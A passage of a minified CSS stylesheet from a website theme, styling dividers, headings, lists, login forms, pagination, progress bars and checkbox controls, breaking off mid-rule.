.divider-v1-element:after,.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{position:absolute;top:50%;display:block;width:2000px;height:0;border-top-style:solid;border-top-width:1px;border-color:#c4c4c4;content:" "}.divider-v1 .divider-v1-element:before,.divider-v2 .divider-v2-element:before,.divider-v3 .divider-v3-element:before,.heading-v2 .heading-v2-text:before{right:100%;margin-right:15px}.divider-v1 .divider-v1-element:after,.divider-v2 .divider-v2-element:after,.divider-v3 .divider-v3-element:after,.heading-v2 .heading-v2-text:after{left:100%;margin-left:15px}.divider-v1 .divider-v1-element-bg,.divider-v2 .divider-v2-element-bg,.divider-v3 .divider-v3-element-bg{font-size:14px;color:#fff;background:#00bcd4;padding:3px 10px}.divider-v1 .divider-v1-icon,.divider-v2 .divider-v2-icon,.divider-v3 .divider-v3-icon{font-size:30px;color:#00bcd4}.divider-v2 .divider-v2-element:after,.divider-v2 .divider-v2-element:before{border-top-style:dashed;border-top-width:1px}.divider-v3 .divider-v3-element:after,.divider-v3 .divider-v3-element:before{border-top-style:double;border-top-width:3px}.divider-v4 .divider-v4-title{position:relative;font-size:22px;margin:0 0 30px}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:after{position:absolute;left:50%;bottom:-10px;width:15%;height:1px;margin-left:-9%}.divider-v4.divider-v4-center-double .divider-v4-title:after,.divider-v4.divider-v4-center-double .divider-v4-title:before,.divider-v4.divider-v4-center-single .divider-v4-title:after,.divider-v4.divider-v4-center-single .divider-v4-title:before,.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-double .divider-v4-title:before,.divider-v4.divider-v4-left-single .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:before,.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-double .divider-v4-title:before,.divider-v4.divider-v4-right-single .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:before,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after,.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{background:#34343c;content:" "}.divider-v4.divider-v4-center-double .divider-v4-title:before{position:absolute;left:50%;bottom:-15px;width:11%;height:1px;margin-left:-7%}.divider-v4.divider-v4-left-double .divider-v4-title:after,.divider-v4.divider-v4-left-single .divider-v4-title:after{position:absolute;left:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-left-double .divider-v4-title:before{position:absolute;left:0;bottom:-15px;width:10%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:after,.divider-v4.divider-v4-right-single .divider-v4-title:after{position:absolute;right:0;bottom:-10px;width:15%;height:1px}.divider-v4.divider-v4-right-double .divider-v4-title:before{position:absolute;right:0;bottom:-15px;width:10%;height:1px}.animate-icon .animate-icon-wrap:hover .animate-icon-item:last-child,.animate-theme-icons .animate-theme-icons-white,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item,.bordered-icon .bordered-icon-box:hover .bordered-icon-box-item-title,.clients-v3-container .clients-v3-wrap-info>li,.divider-v4-white .divider-v4-text,.divider-v4-white .divider-v4-title,.divider-v5-white .divider-v5-element,.divider-v5-white .divider-v5-text,.divider-v5-white .divider-v5-title,.divider-v6-white .divider-v6-element-title,.divider-v6-white .divider-v6-text,.fuelux .radio-checkbox-bg-icon:active:before,.fuelux .radio-checkbox-bg-icon:focus:before,.heading-v1.heading-v1-white .heading-v1-title,.heading-v2.heading-v2-white .heading-v2-text,.heading-v2.heading-v2-white .heading-v2-title,.heading-v3.heading-v3-white .heading-v3-element,.heading-v3.heading-v3-white .heading-v3-element .heading-v3-element-icon,.heading-v3.heading-v3-white .heading-v3-subtitle,.heading-v3.heading-v3-white .heading-v3-text,.heading-v3.heading-v3-white .heading-v3-title,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-title,.icon-box-v7 .icon-box-v7-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-content-title,.icon-box-v8.icon-box-v8-white .icon-box-v8-media-icon,.lists-base-white>li,.lists-base-white>li .lists-item-element,.lists-base-white>li .lists-item-element-bg,.lists-base-white>li .lists-item-element-brd,.lists-base-white>li>a,.newsletter-v2 .newsletter-v2-form:focus,.paginations-v1-list>li.active>a:hover,.paginations-v1-list>li.active>span:hover,.theme-icons-wrap>a[href]>.theme-icons-white-hover{color:#fff}.divider-v5 .divider-v5-title,.icon-box-v3 .icon-box-v3-title,.icon-box-v4 .icon-box-v4-body .icon-box-v4-body-title,.process-v2 .process-v2-title,.process-v3 .process-v3-title{font-size:22px;margin:0 0 10px}.divider-v5 .divider-v5-element .divider-v5-element-icon{position:relative;top:-1px;font-size:18px}.divider-v5 .divider-v5-element-center:after,.divider-v5 .divider-v5-element-center:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" "}.divider-v5 .center-wrap:after,.divider-v5 .center-wrap:before,.divider-v5 .left-wrap:after,.divider-v5 .right-wrap:before{width:2000px;height:1px}.divider-v5 .divider-v5-element-center-dashed:after,.divider-v5 .divider-v5-element-center-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-center-dotted:after,.divider-v5 .divider-v5-element-center-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v5 .divider-v5-element-left:after{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dashed:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-left-dotted:after{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";left:100%;margin-left:10px}.divider-v5 .divider-v5-element-right:before{position:absolute;top:8px;width:50px;height:1px;background:#9e9e9e;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dashed:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dashed;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v5 .divider-v5-element-right-dotted:before{position:absolute;top:8px;width:50px;height:1px;border-top-style:dotted;border-top-width:2px;border-color:#c4c4c4;content:" ";right:100%;margin-right:10px}.divider-v6 .divider-v6-element-center:after,.divider-v6 .divider-v6-element-center:before,.divider-v6 .divider-v6-element-left:after,.divider-v6 .divider-v6-element-right:before{width:2000px;background:#d1d1d1;position:absolute;height:1px;top:20px;content:" "}.divider-v5-white .divider-v5-element:after,.divider-v5-white .divider-v5-element:before,.divider-v6-white .divider-v6-element:after,.divider-v6-white .divider-v6-element:before,.faq .faq-search .faq-search-input:focus,.heading-v3.heading-v3-white .heading-v3-element:after,.heading-v3.heading-v3-white .heading-v3-element:before{border-bottom-color:#fff}.divider-v6 .divider-v6-element-title{font-size:22px;padding:5px 15px;margin-bottom:20px}.divider-v6 .divider-v6-element-center:before{right:100%}.divider-v6 .divider-v6-element-center:after{left:100%}.divider-v6 .divider-v6-element-left .divider-v6-element-title,.footer .footer-copyright .footer-copyright-item:first-child,.footer-v2 .footer-v2-menu-list .footer-v2-menu-list-item:first-child,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:first-child{padding-left:0}.divider-v6 .divider-v6-element-left:after{left:100%}.divider-v6 .divider-v6-element-right .divider-v6-element-title,.footer-v3-copyright .footer-v3-list .footer-v3-list-item:last-child,.topbar-c .topbar-c-actions .topbar-c-actions-item:last-child,.topbar-e .topbar-e-actions .topbar-e-actions-item-last{padding-right:0}.divider-v6 .divider-v6-element-right:before{right:100%}.divider-v6 .divider-v6-element-title.divider-v6-element-title-brd{border:1px solid #d1d1d1;padding:5px 15px;margin-bottom:30px}.divider-v6-white .divider-v6-element-title-brd,.pricing-list-v1-active .pricing-list-v1-body .pricing-list-v1-header{border-color:#f7f8fa}.call-to-action-v3,.counters-v1 .counters-v1-body,.divider-v7,.heading-v3,.piechart-v2,.process-v3,.search,.search-classic,.search-on-header,.search-push,.shopify-product,.shopify-services,.testimonials-v5,.text-center{text-align:center}.divider-v7 .divider-v7-title{position:relative;font-size:22px;margin-bottom:30px}.divider-v7 .divider-v7-title:after{position:absolute;left:35%;bottom:-14px;width:30%;border-top-width:2px;border-color:#c4c4c4;content:" "}.divider-v7 .divider-v7-title-dashed:after{border-top-style:dashed}.divider-v7 .divider-v7-title-dotted:after{border-top-style:dotted;border-color:#c69f73}.before-after-brd-bold:after,.before-after-brd-bold:before{height:2px!important}.dropcap-base,.dropcap-base-bg,.dropcap-base-bordered,.dropcap-dark,.dropcap-dark-bg,.dropcap-dark-bordered{width:40px;height:40px;float:left;clear:left;font-size:36px;font-weight:600;line-height:1.1;text-align:center;text-transform:uppercase;padding:1px;margin:5px 10px 0 0}.animate-theme-icons .animate-theme-icons-base-brd,.dropcap-base-bordered,.lists-base .lists-item-element-brd{color:#00bcd4;border:1px solid #00bcd4}.animate-theme-icons .animate-theme-icons-dark,.bordered-icon .bordered-icon-box .bordered-icon-box-item-title,.dropcap-dark,.numeric-dark-lists>li{color:#34343c}.animate-theme-icons .animate-theme-icons-dark-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-dark,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-dark,.dropcap-dark-bg,.tab-v7 .nav-tabs>li:hover>a,.tab-v8 .nav-tabs>li:hover>a,.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu .topbar-e-list-dropdown-menu-link:hover{color:#fff;background:#34343c}.animate-theme-icons .animate-theme-icons-dark-brd,.dropcap-dark-bordered,.lists-dark .lists-item-element-brd{color:#34343c;border:1px solid #34343c}.heading-v1 .heading-v1-title{font-size:28px}.heading-v1 .heading-v1-subtitle{max-width:350px;font-size:16px;color:#00bcd4;margin-bottom:20px}.call-to-action-v2 .call-to-action-v2-text,.heading-v1 .heading-v1-text{font-size:18px;font-style:italic;margin-bottom:0}.heading-v1.heading-v1-white .heading-v1-text,.icon-box-v4.icon-box-v4-white .icon-box-v4-body .icon-box-v4-body-text,.icon-box-v8.icon-box-v8-white .icon-box-v8-text{color:#fff;opacity:.8}.heading-v2,.team-v4,.team-v9{text-align:center;overflow:hidden}.heading-v2 .heading-v2-title{font-size:36px;line-height:1.4;margin:0 0 10px}.heading-v2 .heading-v2-text{position:relative;display:inline-block;margin-bottom:0}.heading-v2 .heading-v2-text:after,.heading-v2 .heading-v2-text:before{position:absolute;top:10px;width:30px;height:1px;background:#d1d1d1;content:" "}.heading-v3 .heading-v3-title{font-size:34px;margin:0 0 10px}.heading-v3 .heading-v3-element{position:relative;display:inline-block;font-size:12px;color:#606060}.heading-v3 .heading-v3-element:after,.heading-v3 .heading-v3-element:before{position:absolute;top:8px;width:30px;height:1px;border-bottom:1px solid #d1d1d1;content:" "}.heading-v3 .heading-v3-element .heading-v3-element-icon{position:relative;top:-1px;font-size:8px;color:#606060}.heading-v3 .heading-v3-text{margin-bottom:0}.heading-v4 .heading-v4-subtitle{display:block;font-size:16px;margin-bottom:0}.heading-v4 .heading-v4-title,.process-v1 .process-v1-title{font-size:28px}.heading-v4 .heading-v4-text{font-size:16px;font-style:italic;margin-bottom:0}.bordered-icon .bordered-icon-box{width:16.7%;height:100px;float:left;text-align:center;padding:20px 10px;margin:0 -1px -1px 0;word-wrap:break-word;border:1px solid #f7f8fa}.bordered-icon .bordered-icon-box .bordered-icon-box-item{display:block;font-size:24px;color:#34343c;padding-bottom:10px}.bordered-icon .bordered-icon-box:hover{cursor:pointer;background:#00bcd4}.theme-image-popup-v1 .theme-image-popup-v1-child{position:absolute;right:20px;bottom:20px;text-decoration:none}.theme-image-popup-v1 .theme-image-popup-v1-toggle{position:relative;display:block;width:30px;height:30px;border:2px solid #fff;border-radius:50%}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{position:absolute;top:50%;left:50%;background:#fff;content:" ";transition-duration:.3s}.theme-image-popup-v1 .theme-image-popup-v1-toggle:before{width:16px;height:2px;margin:-1px 0 0 -8px;-webkit-transform:scale(.5,1);-moz-transform:scale(.5,1);transform:scale(.5,1)}.theme-image-popup-v1 .theme-image-popup-v1-toggle:after{width:2px;height:16px;margin:-8px 0 0 -1px;-webkit-transform:scale(1,.5);-moz-transform:scale(1,.5);transform:scale(1,.5)}.form-modal.is-visible .form-modal-container,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);transition-duration:.3s}.theme-image-popup-v2 .theme-image-popup-v2-child{position:absolute;top:20px;left:20px;text-decoration:none}.theme-image-popup-v2 .theme-image-popup-v2-toggle{position:relative;display:block;width:50px;height:50px;font-size:20px;text-align:center;background:#fff;padding:15px;box-shadow:0 2px 3px 1px #ededed}.lists-base>li,.lists-dark>li{font-size:14px;font-weight:300;margin-bottom:5px;color:#606060}.lists-base>li>a,.lists-dark>li>a,.numeric-base-lists>li>a,.numeric-dark-lists>li>a{font-size:14px;font-weight:300;color:#606060}.lists-base .lists-dark>li .lists-item-element,.lists-base>li .lists-item-element,.lists-dark>li .lists-base .lists-item-element{min-width:15px;color:#00bcd4;text-align:center;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-brd,.lists-base>li .lists-item-element-brd,.lists-dark .lists-base>li .lists-item-element-brd,.lists-dark>li .lists-item-element-brd{width:15px;height:15px;font-size:11px;line-height:3px;padding:5px;margin-right:10px}.lists-base .lists-dark>li .lists-item-element-bg,.lists-base>li .lists-item-element-bg,.lists-dark .lists-base>li .lists-item-element-bg,.lists-dark>li .lists-item-element-bg{width:15px;height:15px;font-size:11px;color:#fff;line-height:3px;padding:6px;margin-right:10px}.lists-dark .lists-item-element{margin-right:10px}.lists-base-white>li>a:hover{color:#fff;text-decoration:underline}.numeric-base-lists,.numeric-dark-lists{counter-reset:li;list-style:decimal;padding-left:14px}.numeric-base-lists>li,.numeric-dark-lists>li{font-size:14px;font-weight:300;margin-bottom:5px}.login{max-width:100%;display:inline-block;vertical-align:middle}.login .login-content{width:450px;background:#fff;padding:40px}.login .login-form-title{font-size:30px;margin-bottom:0}.login .login-form-actions{overflow:hidden;margin-bottom:30px}.login .login-form-forgot{float:right;font-size:13px;font-weight:300}.login label.error,.login-error label.error{display:block;font-size:13px;font-style:italic;color:#e55973;text-align:left}.form-control-white-semi-transparent{background:rgba(255,255,255,.3);color:#fff!important;border:none}.form-control-white-semi-transparent::-moz-placeholder{color:#fff!important}.form-control-white-semi-transparent:-ms-input-placeholder{color:#fff!important}.form-control-white-semi-transparent::-webkit-input-placeholder{color:#fff!important}.form-control-white-semi-transparent:focus,.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,.4)}.form-control-white-border-bottom{background:0 0;color:#fff!important;border:none;border-bottom:1px solid rgba(255,255,255,.1);padding-left:1px}.form-control-white-border-bottom::-moz-placeholder{color:#fff!important}.form-control-white-border-bottom:-ms-input-placeholder{color:#fff!important}.form-control-white-border-bottom::-webkit-input-placeholder{color:#fff!important}.form-control-white-border-bottom:focus{background:0 0;border-bottom-color:#fff}.form-control-no-border,.tab-v4 .nav-tabs.nav-tabs-left>li.active,.table-responsive{border:none}.paginations-v1,.paginations-v2,.paginations-v3{position:relative;margin:20px 0}.paginations-v1-list,.paginations-v2-list,.paginations-v3-list{display:inline-block;padding-left:0}.paginations-v1-list>li>a,.paginations-v1-list>li>span{position:relative;min-width:35px;min-height:35px;float:left;font-size:14px;color:#34343c;background:0 0;border-radius:50%;text-decoration:none;padding:7px 12.5px;margin-left:-1px;transition-duration:.2s}.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span:hover{color:#fff;background:rgba(0,188,212,.5);transition-duration:.2s}.paginations-v1-list>li.next,.paginations-v1-list>li.previous,.paginations-v2-list>li.next,.paginations-v2-list>li.previous,.position-a{position:absolute}.paginations-v1-list>li.next>a,.paginations-v1-list>li.next>span,.paginations-v1-list>li.previous>a,.paginations-v1-list>li.previous>span{font-size:20px;color:#7a7a7a;background:0;padding:1px 5px}.header .navbar-nav .nav-item-child.active:hover,.header-center-aligned .navbar-nav .nav-item-child.active:hover,.header-center-aligned-transparent .navbar-nav .nav-item-child.active:hover,.paginations-v1-list>li.next>a:hover,.paginations-v1-list>li.next>span:hover,.paginations-v1-list>li.previous>a:hover,.paginations-v1-list>li.previous>span:hover{color:#00bcd4;background:0}.paginations-v1-list>li.previous,.paginations-v2-list>li.previous{top:0;left:0}.paginations-v1-list>li.next,.paginations-v2-list>li.next{top:0;right:0}.paginations-v1-list>li.active>a,.paginations-v1-list>li.active>span,.paginations-v3-list>li.active>a,.paginations-v3-list>li.active>span{z-index:2;color:#fff;background:#00bcd4;cursor:default}.paginations-v1-list>li.disabled>a,.paginations-v1-list>li.disabled>a:focus,.paginations-v1-list>li.disabled>a:hover,.paginations-v1-list>li.disabled>span,.paginations-v1-list>li.disabled>span:focus,.paginations-v1-list>li.disabled>span:hover,.paginations-v3-list>li.disabled>a,.paginations-v3-list>li.disabled>a:focus,.paginations-v3-list>li.disabled>a:hover,.paginations-v3-list>li.disabled>span,.paginations-v3-list>li.disabled>span:focus,.paginations-v3-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;background:0 0}.paginations-v2-list>li>a,.paginations-v2-list>li>span{position:relative;min-width:30px;min-height:30px;float:left;font-size:14px;color:#34343c;border-bottom:2px solid transparent;text-decoration:none;padding:7px 9px;margin-left:-1px;transition-duration:.2s}.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span:hover{color:#00bcd4;border-bottom-color:#00bcd4;transition-duration:.2s}.paginations-v2-list>li.active>a,.paginations-v2-list>li.active>span{z-index:2;color:#00bcd4;border-bottom-color:#00bcd4;cursor:default}.paginations-v2-list>li.disabled>a,.paginations-v2-list>li.disabled>a:focus,.paginations-v2-list>li.disabled>a:hover,.paginations-v2-list>li.disabled>span,.paginations-v2-list>li.disabled>span:focus,.paginations-v2-list>li.disabled>span:hover{color:#e9e9e9;cursor:not-allowed;border-bottom:none}.paginations-v3-list>li>a,.paginations-v3-list>li>span{position:relative;float:left;font-size:16px;color:#34343c;background:#fff;text-decoration:none;padding:10px 16px;margin-left:2px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header .dropdown-submenu .dropdown-submenu-child.active:hover,.header .dropdown-submenu.active .dropdown-submenu-child:hover,.header .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child.active:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-center-aligned-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child.active:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child.active:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child.active:hover,.header-transparent .dropdown-submenu.active .dropdown-submenu-child:hover,.header-transparent .mega-menu-list .mega-menu-child.active:hover,.paginations-v3-list>li>a:hover,.paginations-v3-list>li>span:hover,.tab-v3 .nav-tabs>li:hover>a,.theme-portfolio-filter-v1 .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:#fff}.paginations-v3-list>li.previous>a:hover i{-webkit-animation:.3s forwards toLeftFromRight;-moz-animation:.3s forwards toLeftFromRight;animation:.3s forwards toLeftFromRight}@-webkit-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toLeftFromRight{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}@keyframes toRightFromLeft{49%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}50%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}51%{opacity:1}}.pagers-v1{display:inline-block;float:left;width:50%;background:#f7f8fa;border:1px solid #ebeef6;text-decoration:none;padding:60px;transition-duration:.2s}.pagers-v1 .previous,.pagers-v2 li.previous>a,.pagers-v2 li.previous>span,.tab-v4 .nav-tabs.nav-tabs-left,.tab-v5 .nav-tabs.nav-tabs-left{float:left}.header-section-scroll.header-section-scroll-right .navbar-toggle,.header-vertical.header-vertical-right .navbar-toggle,.pagers-v1 .next,.pagers-v2 li.next>a,.pagers-v2 li.next>span,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.tab-v6 .nav-tabs.nav-tabs-right,.timeline-v3 .timeline-v3-right-wing .timeline-v3-panel,.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel,.topbar-t .topbar-t-sh-action,.topbar-t-right-actions{float:right}.pagers-v1 .pagers-v1-title{display:block;font-size:20px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.pagers-v1 .pagers-v1-subtitle{display:block;font-size:15px;font-weight:300;color:#606060}.pagers-v1.disabled{color:#e9e9e9;cursor:not-allowed;border-color:#e9e9e9}.pagers-v1:hover{background:#00bcd4;transition-duration:.2s}.pagers-v1:hover .pagers-v1-subtitle,.pagers-v1:hover .pagers-v1-title,.services-v8:hover .services-v8-like,.services-v8:hover .services-v8-like-amount,.services-v8:hover .services-v8-like-icon,.services-v8:hover .services-v8-no,.services-v8:hover .services-v8-text{color:#fff;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2{text-align:center;list-style:none;padding-left:0;margin:20px 0}.pagers-v2 li{display:inline;padding:0 2px}.pagers-v2 li>a,.pagers-v2 li>span{display:inline-block;min-width:130px;font-size:15px;color:#34343c;background:#fff;text-decoration:none;padding:12px 23px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow:hover,.pagers-v2 li>a:hover,.pagers-v2 li>span:hover,.theme-carousel-control-v2 .carousel-control-arrows-v2:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link:hover,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link:hover{color:#fff;background:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.pagers-v2 li.disabled>a,.pagers-v2 li.disabled>a:focus,.pagers-v2 li.disabled>a:hover,.pagers-v2 li.disabled>span,.pagers-v2 li.disabled>span:focus,.pagers-v2 li.disabled>span:hover{color:#939393;cursor:not-allowed;background:#f1f3f6}.progress-box .progress-title{font-size:18px;font-style:italic;text-align:left;text-transform:inherit;margin:0 0 10px 2px}.progress-box .progress-title>.pull-right{float:right!important}.progress-box .progress{background:#f2f4f9;box-shadow:none;margin-bottom:15px}.progress-box .progress-xs{height:3px}.progress-box .progress-sm{height:6px}.progress-box .progress-md{height:11px}.progress-box .progress-bar{-webkit-transition:3s ease-in;-moz-transition:3s ease-in;transition:3s ease-in}.progress-vertical{position:relative;float:left;width:100%;height:200px}.progress-vertical .progress-bar{position:absolute;bottom:0;width:100%;height:0;-webkit-transition:height 3s;-moz-transition:height 3s;transition:height 3s}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only)~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only)~label:before,.theme-icons-wrap{z-index:1}.fuelux .radio-checkbox input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox input[type=radio]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=checkbox]:not(.sr-only):checked~label:before,.fuelux .radio-checkbox-inline input[type=radio]:not(.sr-only):checked~label:before{font-size:8px;color:#fff;line-height:1em;padding-top:2px;padding-left:1px;content:"\f00c"}.fuelux .radio-checkbox .radio-checkbox-label,.fuelux .radio-checkbox-inline .radio-checkbox-label{font-size:14px;font-weight:300;font-family:Roboto,sans-serif}.fuelux .radio-checkbox-inline+.radio-checkbox-inline{margin-left:15px}.fuelux .radio-checkbox-btn{position:relative;padding-left:22px}.fuelux .radio-checkbox-btn:before{position:absolute;top:3px;left:0;width:15px;height:15px;z-index:2;display:inline-block;line-height:1;text-align:left;speak:none;cursor:pointer;content:" ";padding:2px}.fuelux .radio-checkbox-btn:active:before,.fuelux .radio-checkbox-btn:focus:before,.owl-btn,.owl-dot{cursor:pointer}.fuelux .radio-checkbox-btn.disabled,.fuelux .radio-checkbox-btn.disabled:before{cursor:not-allowed;opacity:.65}.fuelux .radio-checkbox-bg-icon:before{font-size:9px;font-style:normal;font-weight:300;font-variant:normal;font-family:FontAwesome;color:#fff;border:1px solid #e4e8f3;padding:2px}.fuelux .radio-checkbox-bg-icon.checked:before{background:#00bcd4;border-color:#00bcd4;content:"\f00c"}.fuelux .radio-checkbox-bg-color:before{color:#fff;background:#e4e8f3}.checkbox input[type=checkbox]:checked+label:before,.checkbox input[type=radio]:checked+label:before,.fuelux .radio-checkbox-bg-color.checked:before{background:#00bcd4;border-color:#00bcd4}.fuelux .radio-checkbox-brd:before{border:3px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot.checked:before,.fuelux .radio-checkbox-brd.checked:before,.timeline-v1 .timeline-v1-list-item .color-one{border-color:#00bcd4}.fuelux .radio-checkbox-brd-dot:before{border:2px solid #e4e8f3}.fuelux .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:5px;width:5px;height:5px;z-index:2;display:inline-block;speak:none;cursor:pointer;background:#e4e8f3;content:" "}.fuelux .radio-checkbox-btn.radio-checkbox-sm:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-btn:before{top:0;font-size:11px;width:20px;height:20px;padding:3.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:before,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:before{border-width:3px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-brd-dot:after{position:absolute;top:6px;left:6px;width:8px;height:8px}.fuelux .radio-checkbox-inline.radio-checkbox-sm label,.fuelux .radio-checkbox.radio-checkbox-sm label{height:20px}.fuelux .radio-checkbox-inline.radio-checkbox-sm .radio-checkbox-label,.fuelux .radio-checkbox.radio-checkbox-sm .radio-checkbox-label{font-size:15px}.fuelux .radio-checkbox-inline.radio-checkbox-sm,.fuelux .radio-checkbox.radio-checkbox-sm label{padding-left:29px}.fuelux .radio-checkbox-btn.radio-checkbox-md:before,.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-btn:before,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-btn:before{top:0;font-size:14px;width:25px;height:25px;padding:4.5px}.fuelux .radio-checkbox-inline.radio-checkbox-md .radio-checkbox-brd-dot:after,.fuelux .radio-checkbox.radio-checkbox-md .radio-checkbox-brd-dot:after{position:absolute;top:8px;left:8px;width:9px;height:9px}.fuelux .radio-checkbox-inline.radio-checkbox-md label,.fuelux .radio-checkbox.radio-checkbox-md label{height:25px}.fuelux 